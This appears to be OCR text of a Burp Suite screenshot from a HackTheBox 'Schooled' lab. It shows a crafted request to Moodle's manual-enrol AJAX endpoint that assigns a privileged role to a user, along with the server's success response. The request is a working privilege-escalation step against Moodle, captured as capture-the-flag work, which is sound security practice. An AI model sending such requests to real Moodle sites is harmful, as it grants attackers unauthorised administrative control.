 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://moodle.schooled.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&
sesskey=Fo2ZeJYoVK&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 DNT: 1
11 Connection: close
12 Cookie: MoodleSession=kkip3jjne4kh6fqagpg78ujq4i
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 22:04:17 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Mon, 10 Apr 2023 22:04:17 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 11
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 12
Done 482 bytes | 411 millis